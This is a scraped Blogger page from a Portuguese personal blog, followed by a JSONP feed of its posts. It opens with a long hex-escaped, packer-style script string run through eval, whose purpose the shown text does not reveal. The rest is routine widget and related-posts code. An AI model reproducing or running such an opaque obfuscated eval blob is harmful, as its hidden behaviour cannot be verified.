\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz74oHNEJdxwYq-lL-fDJnfDRRgeisiEwAngXWpJPEir99rU4jHGTnqzG1qL0pWqjvM0sNoDqqSFmzU2RMwusGCYgluHKh5504vc2zI7W9TwUTkB6GICEx8Lij723wjmaQR8IOSxsNsKc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6oGZGF4Vdin19b-bSyTIGoLFvMHg:1769616694938';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8687897922399206492','//www.aylasousa.com.br/2012/12/da-beleza.html','8687897922399206492');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8687897922399206492', 'title': 'Ayla Sousa', 'url': 'http://www.aylasousa.com.br/2012/12/da-beleza.html', 'canonicalUrl': 'http://www.aylasousa.com.br/2012/12/da-beleza.html', 'homepageUrl': 'http://www.aylasousa.com.br/', 'searchUrl': 'http://www.aylasousa.com.br/search', 'canonicalHomepageUrl': 'http://www.aylasousa.com.br/', 'blogspotFaviconUrl': 'http://www.aylasousa.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ayla Sousa - RSS\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8687897922399206492/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/7649860105739227987/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6944553426157421', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7649860105739227987', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s72-c/PB090017.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s320/PB090017.JPG', 'pageName': 'DA BELEZA...', 'pageTitle': 'Ayla Sousa: DA BELEZA...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DA BELEZA...', 'description': '     E eu que s\xf3 queria ser feliz,   Aprendi cedo, que a beleza n\xe3o era somente uma palavra,   Era latente, pungente...   E como era importa...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s320/PB090017.JPG', 'url': 'http://www.aylasousa.com.br/2012/12/da-beleza.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7649860105739227987}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.aylasousa.com.br/feeds/posts/default/-/Pensamentos?alt=json-in-script&max-results=3&callback=jQuery111000390352938170877_1769616695379&_=1769616695380
body_size: 5089
content:
// API callback
jQuery111000390352938170877_1769616695379({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492"},"updated":{"$t":"2026-01-01T20:17:30.793-03:00"},"category":[{"term":"Pensamentos"},{"term":"Opinião"},{"term":"Ayla"},{"term":"Rasgadas"},{"term":"Amigos"},{"term":"Camocim"},{"term":"Viagens"},{"term":"Família"},{"term":"aylablogueira"},{"term":"Dicas"},{"term":"Piadas"},{"term":"blogueira"},{"term":"gratidão"},{"term":"influencer"},{"term":"Beach Park"},{"term":"2023"},{"term":"2025"},{"term":"Ceará"},{"term":"avó"},{"term":"crônicas"},{"term":"histórias"},{"term":"2021"},{"term":"Alexandre Barillari"},{"term":"Barra dos Remédios"},{"term":"ayla blogueira"},{"term":"borboleta"},{"term":"conversa"},{"term":"lembranças"},{"term":"metamorfose"},{"term":"vida"},{"term":"2022"},{"term":"2024; camocim"},{"term":"2026"},{"term":"Deus"},{"term":"Jaque Viagens"},{"term":"Marcos Frota Circo Show"},{"term":"Reveillon"},{"term":"Rio Coreaú"},{"term":"Top"},{"term":"Villa del Mar"},{"term":"Waldonys"},{"term":"comece pelo o porque"},{"term":"coronavirus"},{"term":"despedida"},{"term":"fitness"},{"term":"milagre da manhã"},{"term":"mudanc"},{"term":"musica"},{"term":"reflexão"},{"term":"saiba dizer não"},{"term":"violência doméstica"},{"term":"weekend"}],"title":{"type":"text","$t":"Ayla Sousa"},"subtitle":{"type":"html","$t":"Blogueira \u0026amp; Digital Influencer"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/search\/label\/Pensamentos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos\/-\/Pensamentos?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"348"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-6042852440801005212"},"published":{"$t":"2023-06-18T12:29:00.002-03:00"},"updated":{"$t":"2023-06-18T12:29:25.454-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camocim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"VAI PASSAR..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s1080\/e%20a%20alegria%20vai%20voltar!.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" 